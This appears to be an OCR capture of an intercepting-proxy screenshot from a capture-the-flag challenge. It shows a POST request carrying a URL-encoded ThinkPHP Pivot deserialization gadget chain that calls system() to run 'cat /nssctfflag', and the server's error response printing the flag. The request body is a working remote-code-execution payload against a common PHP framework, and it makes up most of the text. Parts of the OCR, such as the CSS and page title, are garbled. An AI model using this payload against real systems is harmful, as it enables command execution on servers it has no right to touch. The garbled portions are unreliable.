 Send
Cancel
<
>
Target: http://node4.anna.nssctf.cn:28130
HTTP/1
Request
Pretty
Raw
Hex
\n
3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
4
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6
Accept-Encoding: gzip, deflate
7
Content-Type: application/x-www-form-urlencoded
8
Content-Length: 1161
9
Origin: http://node4.anna.nssctf.cn:28130
10
Connection: close
11
Referer: http://node4.anna.nssctf.cn:28130/index/test
12
Upgrade-Insecure-Requests: 1
13
14
a=
O%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00thin
k%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A17%3A%22%00think%5CModel%00
data%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%
3A15%3A%22cat+%2Fnssctfflag%22%3B%7D%7Ds%3A19%3A%22%00think%5CMod
el%00exists%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22%3BO%3A17%3A
%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%5CModel
%00lazySave%22%3Bb%3A1%3Bs%3A17%3A%22%00think%5CModel%00data%22%3
Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A15%3A%2
2cat+%2Fnssctfflag%22%3B%7D%7Ds%3A19%3A%22%00think%5CModel%00exis
ts%22%3Bb%3A1%3Bs%3A8%3A%22%00%2A%00table%22%3Bs%3A0%3A%22%22%3Bs
%3A21%3A%22%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A6%3A%2
2whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A
7%3A%22%00%2A%00json%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22
%3B%7Ds%3A12%3A%22%00%2A%00jsonAssoc%22%3Bb%3A1%3B%7Ds%3A21%3A%22
%00think%5CModel%00withAttr%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22%
3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22system%22%3B%7D%7Ds%3A7%3A%22%00%
2A%00json%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A6%3A%22whoami%22%3B%7Ds%3A1
2%3A%22%00%2A%00jsonAssoc%22%3Bb%3A1%3B%7D
15
16
17
18
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.0 500 Internal Server Error
2 Date: Mon, 08 May 2023 13:54:26 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Content-Length: 6884
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9 NSSCTF{4eed035b-f759-4d84-a6eb-92c14c849c37}
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <meta charset="UTF-8">
14 <title>
□□□□□□
</title>
15 <meta name="robots" content="noindex,nofollow" />
16 <style>
17 /* Base */
18 body{
19 color:#333;
20 font:16pxVerdana,"Helvetica Neue",helvetica,Arial,
'Microsoft YaHei',sans-serif;
21 margin:0;
22 padding:020px20px;
23 }
24 h1{
25 margin:10px00;
26 font-size:28px;
27 font-weight:500;
28 line-height:32px;
29 }
30 h2{
31 color:#4288ce;
32 font-weight:400;
33 padding:6px0;
34 margin:6px00;
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 11
Response Headers 6